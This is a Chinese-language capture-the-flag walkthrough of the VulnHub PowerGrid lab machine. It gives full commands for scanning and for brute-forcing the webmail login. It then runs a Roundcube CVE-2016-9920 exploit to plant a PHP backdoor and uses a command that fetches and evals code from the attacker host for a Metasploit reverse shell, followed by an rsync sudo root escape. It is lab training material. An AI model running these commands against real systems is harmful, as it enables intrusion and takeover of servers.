今天实践的是vulnhub的PowerGrid镜像,下载地址,https://download.vulnhub.com/powergrid/PowerGrid-1.0.1.ova,用workstati 2022-10-7 11:34:9 Author: 云计算和网络安全技术实践(查看原文) 阅读量:47 收藏
今天实践的是vulnhub的PowerGrid镜像,
下载地址,https://download.vulnhub.com/powergrid/PowerGrid-1.0.1.ova,
用workstation导入,先做地址扫描,确认152是靶机,
接着做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.152,
有http服务,浏览器访问,http://192.168.58.152,
获取到用户名deez1, p48, all2的提示,

做个目录爆破,sudo dirsearch -u http://192.168.58.152 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt,
浏览器访问http://192.168.58.152/zmail,需要登录,
把之前获取到的三个用户名放到文本中,做登录爆破,
sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt -f 192.168.58.152 http-get /zmail,获取到p48/electrico,
登录进zmail,是roundcube的邮箱服务软件,里面有一封邮件,提示了不少信息,首先是提到有个备份的服务器,然后是ssh私钥被加密后的PGP MESSAGE,
针对roundcube,可以通过以下脚本做漏洞利用,
git clone https://github.com/t0kx/exploit-CVE-2016-9920.git,
cd exploit-CVE-2016-9920,编辑脚本,vim exploit.py,
执行,
./exploit.py --host p48:[email protected] --user p48 --pwd electrico --path /zmail --www_path "/var/www/html/zmail/",
先做个测试,http://192.168.58.152/zmail/backdoor.php?cmd=ls,
在kali攻击机上做个php反弹shell脚本,
msfconsole
use multi/script/web_delivery
set payload php/meterpreter_reverse_tcp
set LHOST 192.168.58.151
set target PHP
exploit
浏览器访问,
http://192.168.58.152/zmail/backdoor.php?cmd=php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.58.151:8080/onwbPyy', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));",
获取到反弹shell,
切到p48/electrico,发现PGP私钥,
解密ssh私钥,
本地发现docker网络,猜测备份服务器是个容器,
ssh登录,ssh -i id_rsa [email protected],
sudo -l,发现root权限执行的程序,提权,
sudo -u root rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null,
再ssh登录回宿主机,ssh -i id_rsa [email protected],确认是root,
如有侵权请联系:admin#unsafe.sh